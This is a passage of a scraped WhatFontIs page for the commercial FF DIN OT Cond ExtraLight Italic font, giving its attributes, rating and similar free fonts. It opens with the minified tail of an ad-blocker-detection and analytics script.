d=s.split(/-|_/)[1],l=["hans","cn","sg"],u=["hant","hk","mo","tw"];if(s==="zh"||l.includes(d))return"zh";if(u.includes(d))return"zh-hant"})}getFirstSupportedLanguage(t){let i=["title","paragraphOne","buttonText"],e=t.find(n=>i.every(s=>!!this.config[s][n]));return e!==void 0?e:"en"}getLocalizedTextContent(t,i,e=!1){var s;let n=t[i];if(n===void 0)throw new Error(`Config text not found for text key ${i}`);return e?(s=n[this.langCode])!=null?s:n.en:n[this.langCode]}getPixelString(t){return typeof t=="number"?`${t}px`:null}pickContrastingColorValue(t,i,e){let n=t.substring(1,7),s=parseInt(n.substring(0,2),16),d=parseInt(n.substring(2,4),16),l=parseInt(n.substring(4,6),16);return s*.299+d*.587+l*.114>=128?i:e}generateOverlay(t){let{siteId:i,isCloseEnabled:e,dismissDuration:n,dismissDurationPv:s,logoUrl:d,font:l,paragraphTwo:u,paragraphThree:v,closeText:E,linkText:U,linkUrl:O,textColor:T,headerTextColor:S,buttonTextColor:w,headerBgColor:X,bgColor:I,buttonBgColor:L,borderColor:V,borderWidth:vt,borderRadius:xt,closeButtonColor:$,closeTextColor:Q,linkTextColor:Z,linkTextDecoration:j,linkVisitedTextColor:J,hasFsBranding:yt,disableInstructions:_t}=t,g=document.createElement("div");g.style.setProperty("--vot3fy",L||"#40C28A"),g.style.setProperty("--_1lsu7q",w||"#000000"),g.style.setProperty("--_1n05zg8",this.pickContrastingColorValue(I||"#FFFFFF","white","black")),Z&&g.style.setProperty("--_1emtbbe",Z),J&&g.style.setProperty("--_1h4vo4h",J),j&&g.style.setProperty("--g0b7gl",j),g.classList.add("_1bm7ugs"),g.id="ndeb5g",g.dir="auto",this.oid=g.id;let p=document.createElement("div");p.classList.add("ittm5a"),I&&(p.style.backgroundColor=I),l&&(p.style.fontFamily=l),T&&(p.style.color=T);let Y=this.getPixelString(xt),q=this.getPixelString(vt);Y&&(p.style.borderRadius=Y),(V||q)&&(p.style.borderStyle="solid"),V&&(p.style.borderColor=V),q&&(p.style.borderWidth=q);let b=document.createElement("div");if(b.classList.add("_1wmm6xd"),S&&(b.style.color=S),X){b.style.backgroundColor=X;let a=Y||"1em";b.style.borderTopLeftRadius=a,b.style.borderTopRightRadius=a}if(d){let a=document.createElement("img");a.src=d,a.alt="Logo",a.onerror=function(){this.style.display="none"},b.appendChild(a)}let K=document.createElement("h2");K.textContent=this.getLocalizedTextContent(t,"title"),b.appendChild(K);let x=document.createElement("section");x.classList.add("zgt4cb");let tt=document.createElement("p");if(tt.textContent=this.getLocalizedTextContent(t,"paragraphOne"),x.appendChild(tt),u&&Object.keys(u).length!==0){let a=document.createElement("p");a.textContent=this.getLocalizedTextContent(t,"paragraphTwo"),x.appendChild(a)}if(v&&Object.keys(v).length!==0){let a=document.createElement("p");a.textContent=this.getLocalizedTextContent(t,"paragraphThree"),x.appendChild(a)}let et=U&&this.getLocalizedTextContent(t,"linkText"),it=O&&this.getLocalizedTextContent(t,"linkUrl",!0);if(et&&it){let a=document.createElement("div");a.style.margin="0 0 1em";let r=document.createElement("a");r.classList.add("mhlzqc"),Z&&r.classList.add("_1emtbbe"),J&&r.classList.add("_1h4vo4h"),j&&r.classList.add("g0b7gl"),r.textContent=et,r.href=it,r.target="_blank",a.appendChild(r),x.appendChild(a)}let _=document.createElement("button");if(_.classList.add("_10jcka8"),_.tabIndex=0,_.textContent=this.getLocalizedTextContent(t,"buttonText"),L&&(_.style.backgroundColor=L),w&&(_.style.color=w),_.onclick=function(){document.querySelector("section.zgt4cb").classList.add("_15yer7c"),document.querySelector("section.g3f52f").classList.remove("_15yer7c")},x.appendChild(_),e){let a=()=>{if(g.remove(),this.reviveScroll(),!n&&!s){sessionStorage.setItem(`fs.adb${i||""}.dis`,"1");return}sessionStorage.removeItem(`fs.adb${i||""}.dis`),s?this.updateValues("p"):n&&this.updateValues("dt")},r=document.createElement("span");if(r.classList.add("_10cqbyd"),r.innerHTML="&times;",r.tabIndex=0,$&&(r.style.color=$),r.addEventListener("click",a),b.appendChild(r),E&&Object.keys(E).length!==0){let f=document.createElement("div");f.classList.add("axqbiy");let m=document.createElement("p");m.classList.add("_10lak7c"),m.textContent=this.getLocalizedTextContent(t,"closeText"),Q&&(m.style.color=Q),m.addEventListener("click",a),f.appendChild(m),x.appendChild(f)}}let Ct=a=>{let r=document.querySelectorAll("._19i18vc > li"),f=document.getElementsByClassName("_130j852");for(let m=0;m<f.length;m++)r[m].classList.remove("_1lowx25"),f[m].classList.remove("_1lowx25");r[a].classList.add("_1lowx25"),f[a].classList.add("_1lowx25")},k=document.createElement("section");k.classList.add("g3f52f","_15yer7c");let M=document.createElement("h4");M.classList.add("_1e70kqd"),M.textContent=this.getLocalizedTextContent(t,"instructionsTitle");let R=document.createElement("div");R.classList.add("i5jiss");let P=document.createElement("ul");P.classList.add("_19i18vc");let z=document.createElement("div");z.classList.add("_1kebabo"),_t.forEach((a,r)=>{let f=document.createElement("li");f.onclick=()=>Ct(r),f.textContent=this.getLocalizedTextContent(a,"name",!0),P.appendChild(f);let m=document.createElement("ol");m.classList.add("_130j852"),r===0&&(f.classList.add("_1lowx25"),m.classList.add("_1lowx25")),this.getLocalizedTextContent(a,"steps").forEach(Lt=>{let ot=document.createElement("li");ot.textContent=Lt,m.appendChild(ot)}),z.appendChild(m)});let wt=this.getLocalizedTextContent(t,"disclaimerText"),nt=document.createElement("p");nt.textContent=wt,z.appendChild(nt),R.appendChild(P),R.appendChild(z);let C=document.createElement("button");if(C.classList.add("_10jcka8","hrbmcw"),C.textContent=this.getLocalizedTextContent(t,"backButtonText"),L&&(C.style.backgroundColor=L),w&&(C.style.color=w),C.onclick=function(){document.querySelector("section.g3f52f").classList.add("_15yer7c"),document.querySelector("section.zgt4cb").classList.remove("_15yer7c")},k.appendChild(M),k.appendChild(R),k.appendChild(C),p.appendChild(b),p.appendChild(x),p.appendChild(k),yt){let a=document.createElement("a");a.classList.add("_1ahf6lp"),a.href=atob(mt),a.target="_blank";let r=document.createElement("img");r.alt="Logo",r.src=this.pickContrastingColorValue(I||"#FFFFFF",ht,bt),a.appendChild(r),p.appendChild(a)}return g.appendChild(p),g}getAndSetOverlay(t){return h(this,null,function*(){if(this.post(!0,t),!t.dismissDuration&&!t.dismissDurationPv&&sessionStorage.getItem(`fs.adb${t.siteId||""}.dis`)==="1")return;let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);if(t.dismissDurationPv&&e.p&&typeof e.p=="number")if(t.dismissDurationPv<=e.p+1)this.clearValue("p");else{this.updateValues("p");return}else this.clearValue("p");let n=parseInt(e.dt,10);if(t.dismissDuration&&n){if(Math.abs((Date.now()-n)/36e5)<t.dismissDuration)return;this.clearValue("dt")}else this.clearValue("dt");if(document.body||(yield new Promise(d=>document.addEventListener("DOMContentLoaded",d))),this.killScroll(t),document.querySelector(`#${this.oid}`)!==null)return;let s=this.generateOverlay(t);document.body.appendChild(s)})}getStatus(t,i){return i===!0?1:t===2||t===1?2:0}getAndSetData(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i),n=Date.now(),s,d,l;return e?(s=e.i,d=e.ot,l=this.getStatus(e.s,t)):(e={},s=B(),d=n,l=t?1:0),e.i=s,e.s=l,e.ot=d,e.lt=n,localStorage.setItem("fs.adb",JSON.stringify(e)),e}updateValues(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);t==="p"?(e.p=e.p?e.p+1:1,e.dt&&delete e.dt):t==="dt"&&(e.dt=Date.now(),e.p&&delete e.p),localStorage.setItem("fs.adb",JSON.stringify(e))}clearValue(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);e[t]&&(delete e[t],localStorage.setItem("fs.adb",JSON.stringify(e)))}post(t,i){let e=atob(ct),s=`https://${i.cDomain||e}/v2/abr`,d=this.getAndSetData(t),{accountId:l,siteId:u}=i,v=navigator.userAgent||window.navigator.userAgent,E=document.referrer,U=window.location,O=S=>{switch(S){case 0:return"not detected";case 1:return"detected";case 2:return"recovered";default:return}},T={accountId:l,siteId:u,userId:d.i,url:U.href,referalURL:E,userAgent:v,status:O(d.s),returning:d.ot!==d.lt,version:"1.4.2"};fetch(s,{method:"POST",headers:{"Content-Type":"application/json","X-Client-Geo-Location":"{client_region},{client_region_subdivision},{client_city}"},body:JSON.stringify(T)}).catch(()=>{})}observe(){let t="",i=new MutationObserver(()=>{location.pathname!==t&&(t=location.pathname,this.run())}),e={subtree:!0,childList:!0};i.observe(document,e)}run(){let t=this.config;setTimeout(()=>h(this,null,function*(){try{yield gt(),yield pt(),yield H(atob(at),!0),yield H(atob(rt),!1),this.post(!1,t)}catch(i){(i===y||(i==null?void 0:i.message)===y)&&(yield this.getAndSetOverlay(t))}}),500)}};var Rt=["googlebot","mediapartners-google","adsbot-google","bingbot","slurp","duckduckbot","baiduspider","yandexbot","konqueror/3.5","Exabot/3.0","facebot","facebookexternalhit/1.0","facebookexternalhit/1.1","ia_archiver"],N=class{constructor(t){this.globalNavigator=t}checkForBot(){let t=this.globalNavigator.userAgent;t&&Rt.forEach(i=>{if(RegExp(i.toLowerCase()).test(t.toLowerCase()))throw new Error("bot detected")})}};var zt=new N(window.navigator);zt.checkForBot();var Dt=new F(window.navigator);Dt.init();})();
</script>
<link rel="canonical" href="https://www.whatfontis.com/NMY_FF-DIN-OT-Cond-ExtraLight-Italic.font" />

<!-- Google Tag -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4TXKEWPZ7R"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  

  gtag('config', 'G-4TXKEWPZ7R');

  gtag('event', 'display', {
  event_category: 'V19-img2new-id',
  event_label: 'img2new',
  value: 0
});
gtag('event', 'ads_check', {
  'event_category': 'V19-ADS-FS',
  'event_label': 'layout-img2new',
  'value': 0
});
</script>

</head>
<body>


<!-- HEADER START -->

<script type="application/ld+json">{"@context":"https://schema.org","@type":"Product","name":"FF DIN OT Cond ExtraLight Italic font","description":"<b>\n        \t\tDownload FF DIN OT Cond ExtraLight Italic font. \n        \t</b><br />A modern, condensed, extra-light italic font.<br>This font features a sleek, modern design with a condensed and extra-light weight. The italic style adds a dynamic and elegant touch, making it suitable for contemporary projects.<br>Ideal for modern branding, fashion magazines, and sleek product packaging.<br>Headlines, Logos<br>Balanced","url":"https://www.whatfontis.com/NMY_FF-DIN-OT-Cond-ExtraLight-Italic.font","productID":"120382","releaseDate":"Dec 09 2016","category":"Fonts","image":["https://d1ly52g9wjvbd2.cloudfront.net/img16/F/F/NMY_FF-DIN-OT-Cond-ExtraLight-ItalicA.png","https://d1ly52g9wjvbd2.cloudfront.net/img16/F/F/NMY_FF-DIN-OT-Cond-ExtraLight-ItalicA1.png","https://d1ly52g9wjvbd2.cloudfront.net/img16/F/F/NMY_FF-DIN-OT-Cond-ExtraLight-Italica.png","https://d1ly52g9wjvbd2.cloudfront.net/img16/F/F/NMY_FF-DIN-OT-Cond-ExtraLight-Italica1.png","https://d1ly52g9wjvbd2.cloudfront.net/img16/F/F/NMY_FF-DIN-OT-Cond-ExtraLight-Italic0.png","https://d1ly52g9wjvbd2.cloudfront.net/img16/F/F/NMY_FF-DIN-OT-Cond-ExtraLight-Italic01.png"],"aggregateRating":{"@type":"AggregateRating","ratingValue":2.54,"bestRating":5,"worstRating":0,"reviewCount":136}}</script>
<header>
	<div class="container">
		<nav class="navbar navbar-expand-lg ">
<a class="navbar-brand p-0" href="/" id="homewhatfontisid" aria-label="What Font Is">
  <img src="https://d1ly52g9wjvbd2.cloudfront.net/img/logo-what-font-is.webp"
       alt="What Font Is"
       width="160" height="32"
       decoding="async"
       style="height:auto" loading="lazy">
</a>
			<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
				<span class="navbar-toggler-icon"><i class="fas fa-bars"></i></span>
			</button>
			<div class="collapse navbar-collapse pb-3 pb-lg-0" id="navbarSupportedContent">
				<ul class="navbar-nav ml-auto">
										<li class="nav-item">
						<a class="nav-link btn-danger rounded pl-1" href="/membership_fair_use.html"  data-toggle="tooltip" data-placement="bottom" title="Become a WhatFontIs PRO Member"  onClick="gtag('event', 'click', {'event_category': 'V19-UPGRADE','event_label': 'UPGRADE','value': ''});varexit=false;">PRO</a>
					</li>

					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/fonts-analyzer-tool.html" data-toggle="tooltip" data-placement="top" title="Fonts Analyzer Tool - Analyze fonts files (OTF, TTF, WOFF, WOFF2) and extract detailed information like glyph count, copyright, and more">Fonts Analyzer</a>
					</li>
<li class="nav-link nav-item dropdown">
  <a class="nav-link dropdown-toggle" href="/all-fonts.html"
     id="navbarDropdown" role="button" data-toggle="dropdown"
     aria-haspopup="true" aria-expanded="false">
    Fonts
  </a>
  <div class="dropdown-menu" aria-labelledby="navbarDropdown">
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts.html" title="All Fonts Search">All Fonts</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/serif-fonts/" title="Serif Font Search">Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/sans-serif-fonts/" title="Sans-Serif Font Search">Sans-Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/slab-serif-fonts/" title="Slab-Serif Font Search">Slab-Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/script-fonts/" title="Script Font Search">Script</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/monospaced-fonts/" title="Monospaced Font Search">Monospaced</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/decorative-display-fonts/" title="Decorative/Display Font Search">Decorative/Display</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/handwritten-fonts/" title="Handwritten Font Search">Handwritten</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/blackletter-fonts/" title="Blackletter Font Search">Blackletter</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/modern-fonts/" title="Modern Font Search">Modern</a>
  </div>
</li>

					<li class="nav-item">
						<a class="nav-link" href="/similar-alternative-fonts.html" data-toggle="tooltip" data-placement="bottom" title="Similar Fonts">Similar Fonts</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/Webfont-Generator.html" onclick="gtag('event', 'click', {'event_category': 'V19-WebfontGeneratortop','event_label': '','value': ''});" data-toggle="tooltip" data-placement="top" title="Convert your fonts into webfonts. @font-face">Webfont Generator</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/examples.html" data-toggle="tooltip" data-placement="bottom" title="See what kind of images the system expects or reject">Examples</a>
					</li>
					<li class="nav-item">
						<a class="nav-link btn btn-outline-danger " href="/contactpro1.html" data-toggle="tooltip" data-placement="bottom" title="Need human help with an image?" onClick="gtag('event', 'click', {'event_category': 'V19-PROsupport','event_label': 'TOP','value': ''});"><img src="https://d1ly52g9wjvbd2.cloudfront.net//images/Alexandru_Cuibaris.jpg" alt="Alexandru Cuibari" width="19" height="19" class="circle mr-2">Support <i class="fas fa-dollar-sign"></i></a>
					</li>
<li class="nav-item dropdown">
  <a class="nav-link dropdown-toggle" href="#" id="navbarDropdownSearch"
     role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"
     onclick="setTimeout(function(){var i=document.getElementById('navSearchInput');i.focus();i.select();},100)" aria-label="Search">
    <i class="fas fa-search"></i>
  </a>

  <div class="dropdown-menu dropdown-menu-right p-3"
       aria-labelledby="navbarDropdownSearch" style="min-width:450px;">
    <form action="//www.whatfontis.com" class="search-form mb-0" method="post">
      <input type="hidden" name="p" value="search1">
      <div class="input-group input-group-lg">
        <input type="text" id="navSearchInput" name="searchtext"
               class="form-control" placeholder="Enter the font name ..."
               aria-label="Search..." value="">
        <div class="input-group-append">
          <button class="btn btn-primary" type="submit" aria-label="Search">
            <i class="fas fa-search"></i>
          </button>
        </div>
      </div>
    </form>
  </div>
</li>






										<li class="nav-item mr-0">
						<a class="btn btn-primary" href="#" data-toggle="modal" data-target="#login" id="logintopid"><span class="mr-2"><i class="fas fa-user"></i></span> Login or Sign Up</a>
					</li>
				</ul>
			</div>
		</nav>
	</div>
</header>
<!-- HEADER END -->

<div id=""></div>

<div class="content pr-body d-md-block py-md-1 py-lg-1">
	<div class="container">
		<div class="text-center">
			<!-- Tag ID: whatfontis-com_leaderboard_atf -->
<div align="center" data-freestar-ad="__320x50 __970x90" id="whatfontis-com_leaderboard_atf">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_leaderboard_atf", slotId: "whatfontis-com_leaderboard_atf" });
  </script>
</div>
		</div>
	</div>
</div><a name="itext2" id="itext2"></a>
<!-- STANDARD CONTENT START -->
<div class="content standard mb-3 mb-lg-5 pt-3 pt-lg-5 pb-5">
	<div class="container mb-5">
		<div class="row">
			<div class="col-12 col-lg-9 display px-lg-5 pb-5">
								<div class="page-nav">
					
				</div>
				<nav aria-label="breadcrumb">
					<ol class="breadcrumb pt-3">						
						<li class="breadcrumb-item"><a href="/">WhatFontIs</a></li>
						<li class="breadcrumb-item"><a href="/all-fonts.html">All Fonts</a></li>
						<li class="breadcrumb-item active" aria-current="page"><h1 class="d-inline breadcrumb">FF DIN OT Cond ExtraLight Italic font</h1></li>
						<li class="breadcrumb-item">MyFonts.com</li>
					</ol>
				</nav>
		<div class="font-control mb-4">       
          <div class="row mb-5">					
		  <div class="col-12">
          		<div class="box-border-top-bottom py-5">
            <div class="row mb-2 align-items-center">
              <div class="col-12 col-md-6">
                <h3 class="text-small text-brand">Preview with Your Text</h3>
              </div>
              <div class="col-12 col-md-6">
                <form action="#" id="sample" onsubmit="window.location.href='NMY_FF-DIN-OT-Cond-ExtraLight-Italic.font?text='+encodeURIComponent(document.getElementById('ftext').value)+'#ct';return false">
                  <div class="">
                    <div class="input-group input-group font-text">
                      <input type="text" class="form-control border-left-0 border-right-0 border-top-0" aria-label="Text" placeholder="Enter custom text ..." title="Enter custom text ..." id="ftext" value="WhatFontis.com">
                      <div class="input-group-append ml-2">
                        <button class="btn btn-brand rounded mb-2" type="submit" onClick="gtag('event', 'SETCUSTOMTEXTDETAILS');" data-toggle="tooltip" data-placement="top" title="Input the text you want to preview"><small>Preview with Your Text</small></button>

                      </div>
                    </div>
                  </div>
                </form>
              </div>
            </div>
            <div class="row align-items-center">
              <div class="col-12 col-md-6">
                <img src="//d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://apicdn.myfonts.net/v1/fontsample?cell=60&idtype=styleid&id=290210&text=WhatFontis.com"  alt="FF DIN OT Cond ExtraLight Italic" id="result120382"  class="img-fluid lazy"  loading="lazy" >
              </div>
              <div class="col-12 col-md-6">
                <a href="https://www.tkqlhce.com/click-9258203-13915248?sid=details&url=https%3A%2F%2Fwww.myfonts.com%2Fsearch%3Fquery%3DFF%2BDIN%2BOT%2BCond%2BExtraLight%2BItalic" target="_blank" rel="noopener nofollow"  onClick="gtag('event','V19-details-DOWNSHAKER');gtag('event','V19-domain-myfonts');" title="Download FF DIN OT Cond ExtraLight Italic Font" class="btn btn-lg btn-danger btn-block px-5 py-3 shaker"><i class="fas fa-download"></i> DOWNLOAD FONT</a>
              </div>
            </div>
          </div>		  
		  </div>
            <div class="col-12 col-md-6 white pt-md-1 pr-md-5">
							<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/F/F/NMY_FF-DIN-OT-Cond-ExtraLight-ItalicA.png" alt="FF DIN OT Cond ExtraLight Italic Font UPPERCASE"  loading="lazy" class="img-fluid openlink"   />
							<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/F/F/NMY_FF-DIN-OT-Cond-ExtraLight-ItalicA1.png" alt="FF DIN OT Cond ExtraLight Italic Font UPPERCASE" loading="lazy" class="img-fluid openlink"  />
							<!-- Tag ID: whatfontis-com_incontent_1 -->
<div align="center" data-freestar-ad="__336x280" id="whatfontis-com_incontent_1">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_incontent_1", slotId: "whatfontis-com_incontent_1" });
  </script>
</div>
							<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/F/F/NMY_FF-DIN-OT-Cond-ExtraLight-Italica.png" alt="FF DIN OT Cond ExtraLight Italic Font LOWERCASE"  loading="lazy" class="img-fluid openlink"  />
							<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/F/F/NMY_FF-DIN-OT-Cond-ExtraLight-Italica1.png"  alt="FF DIN OT Cond ExtraLight Italic Font LOWERCASE"  loading="lazy" class="img-fluid openlink"  />
							<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/F/F/NMY_FF-DIN-OT-Cond-ExtraLight-Italic0.png" alt="FF DIN OT Cond ExtraLight Italic Font OTHER CHARS"  loading="lazy" class="img-fluid openlink" />
							<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/F/F/NMY_FF-DIN-OT-Cond-ExtraLight-Italic01.png"  alt="FF DIN OT Cond ExtraLight Italic Font OTHER CHARS"  loading="lazy" class="img-fluid openlink" />
						</div>
						<div class="col-12 col-md-6">
              <div class="mt-4">
                <h2 class="text-black">FF DIN OT Cond ExtraLight Italic font</h2>
              </div>
              <div class="d-flex">
                <div class="lh-120 pr-5">
                    <div class="fa-sm">Publisher</div>
                    <div class="font-weight-bold">MyFonts.com</div>
                </div>
                <div class="lh-120 pr-5">
                    <div class="fa-sm">License</div>
                    <div class="font-weight-bold">$ Commercial</div>
                </div>
                <div class="lh-120 pr-5">
                    <div class="fa-sm">Date added</div>
                    <div class="font-weight-bold">Dec 09 2016</div>
                </div>
              </div>

<ol itemscope itemtype="http://schema.org/BreadcrumbList" class="d-none">
  <li itemprop="itemListElement" itemscope
      itemtype="http://schema.org/ListItem">
    <a itemprop="item" href="https://www.whatfontis.com/all-fonts.html">
    <span itemprop="name">Fonts</span></a>
    <meta itemprop="position" content="1" />
  </li>
</ol>

							<div class="font-rating text-brand mb-4">
								<span>FF DIN OT Cond ExtraLight Italic font</span><br />

								<span class="font-score">2.54/5</span><div class="font-votes" >136</div><div class="font-votes">&nbsp;votes, rated based on results identification</div>
								<div class="font-stars">
									<i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="far fa-star"></i><i class="far fa-star"></i>
								</div>
								</span>
							</div>
							

							<div class="font-license mb-3">
								 							
<div class="font-license mb-3">
	 A modern, condensed, extra-light italic font.
	 This font features a sleek, modern design with a condensed and extra-light weight. The italic style adds a dynamic and elegant touch, making it suitable for contemporary projects.<br>
	 Ideal for modern branding, fashion magazines, and sleek product packaging.<br>
	 Headlines, Logos<br>
	 Balanced
</div>

								 
        		Download FF DIN OT Cond ExtraLight Italic font. 
        	<br>
								 
								 
							</div>
             				 <a href="NMY_FF-DIN-OT-Cond-ExtraLight-Italic.similar"><button title="Similar free fonts for FF DIN OT Cond ExtraLight Italic font" class="btn-brand-outline px-3 py-3"> SIMILAR FREE FONTS for FF DIN OT Cond ExtraLight Italic</button></a>
							<div class="mb-4">
								
							</div>
							<div class="tag-list">
                <i class="fa fa-tag text-primary"></i>
<a href="https://www.whatfontis.com/tag/0/din" title="din Font Search" class="btn btn-sm btn-white mb-2">din</a>
<a href="https://www.whatfontis.com/tag/0/cond" title="cond Font Search" class="btn btn-sm btn-white mb-2">cond</a>
<a href="https://www.whatfontis.com/tag/0/extralight" title="extralight Font Search" class="btn btn-sm btn-white mb-2">extralight</a>
<a href="https://www.whatfontis.com/tag/0/italic" title="italic Font Search" class="btn btn-sm btn-white mb-2">italic</a>
<a href="https://www.whatfontis.com/tag/0/fontfont" title="fontfont Font Search" class="btn btn-sm btn-white mb-2">fontfont</a>

							</div>
						</div>
					</div>

				<div class="container m-3">
    <div class="row">
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Category</div>
                <div class="font-weight-bold"><a href="https://www.whatfontis.com/all-fonts/sans-serif-fonts/">Sans-Serif</a></div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Bold</div>
                <div class="font-weight-bold">No</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Italic</div>
                <div class="font-weight-bold">Yes</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Weight</div>
                <div class="font-weight-bold"></div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Width</div>
                <div class="font-weight-bold">Condensed</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Character spacing</div>
                <div class="font-weight-bold">Normal</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Line height</div>
                <div class="font-weight-bold">Tall</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Contrast</div>
                <div class="font-weight-bold">Low</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Overall style</div>
                <div class="font-weight-bold">Modern</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">X height</div>
                <div class="font-weight-bold">Medium</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Cap height</div>
                <div class="font-weight-bold">High</div>
            </div>
        </div>

    </div>
    <div class="row box-border-top-bottom">
		<div class="col-md-12">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Proposed projects</div>
                <div class="font-weight-bold">Ideal for modern <a href="https://www.whatfontis.com/all-fonts/branding-fonts/">branding</a>, fashion magazines, and sleek product packaging.</div>
            </div>
		</div>
		<div class="col-md-12">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Use case</div>
                <div class="font-weight-bold"><a href="https://www.whatfontis.com/all-fonts/headlines-fonts/">Headlines</a>, Logos</div>
            </div>
		</div>
		<div class="col-md-12">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Ascender descender ratio</div>
                <div class="font-weight-bold">Balanced</div>
            </div>
		</div>
	</div>
</div>

				</div>
				
<br><br>
<!-- Tag ID: whatfontis-com_incontent_Dk_reusable -->
<div align="center" data-freestar-ad="__728x90 __970x90" id="whatfontis-com_incontent_Dk_reusable_7">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_incontent_Dk_reusable", slotId: "whatfontis-com_incontent_Dk_reusable_7" });
  </script>
</div>

				<h3 class="text-brand mb-4">Similar Free Fonts for FF DIN OT Cond ExtraLight Italic</h3>
				<div class="font-style-results">
					
					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/FF_Bluefish-Light-Demo-Italic.font" title="Bluefish Light Demo Italic Font">Bluefish Light Demo Italic Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/FF_Bluefish-Light-Demo-Italic.font" title="Bluefish Light Demo Italic Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/B/L/FF_Bluefish-Light-Demo-ItalicA.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="Bluefish Light Demo Italic Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/FF_Bluefish-Light-Demo-Italic.font" class="btn btn-link btn-block btn-lg px-0" title="Bluefish Light Demo Italic Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span>Personal Use</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/FF_Bert-Sans-Thin-Italic.font" title="Bert Sans Thin Italic Font">Bert Sans Thin Italic Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/FF_Bert-Sans-Thin-Italic.font" title="Bert Sans Thin Italic Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_Bert-Sans-Thin-ItalicA.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="Bert Sans Thin Italic Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/FF_Bert-Sans-Thin-Italic.font" class="btn btn-link btn-block btn-lg px-0" title="Bert Sans Thin Italic Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span>Personal Use</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
				</div>				<h3 class="text-brand mb-4">Similar fonts for FF DIN OT Cond ExtraLight Italic from <span class="color-red">Adobe.com</span></h3>
				<div class="font-style-results">
					
